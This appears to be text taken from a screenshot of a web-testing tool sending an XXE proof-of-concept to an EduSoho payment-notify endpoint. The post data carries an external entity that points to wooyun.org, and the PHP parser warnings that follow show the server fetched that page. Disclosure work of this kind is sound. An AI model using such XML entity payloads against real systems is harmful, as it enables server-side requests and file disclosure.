 http://localho.../notify/wxpay
localhost/edusoho/web/coin/pay/notify/wxpay
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/edusoho/web/coin/pay/notify/wxpay
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!ENTITY xxe SYSTEM "http://www.wooyun.org" >]>
<methodcall>
<methodname>&xxe;</methodname>
</methodcall>
\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: http://www.wooyun.org:538: parser error : Opening and ending tag mismatch: table line 411 and div in
C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: </div> in C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: http://www.wooyun.org:541: parser error : Entity 'copy' not defined in C:\phpstudy\WWW\edusoho\src\Topxia
\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: Copyright &copy; 2010 - 2015 <a href="#">wooyun.org</a>, All Rights Reserv in C:\phpstudy\WWW\edusoho
\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
Warning: simplexml_load_string() [function.simplexml-load-string]: http://www.wooyun.org:564: parser error : Opening and ending tag mismatch: div line 132 and body in
C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441
www.wooyun.org
Warning: simplexml_load_string() [function.simplexml-load-string]: </body> in C:\phpstudy\WWW\edusoho\src\Topxia\WebBundle\Controller\CoinController.php on line 441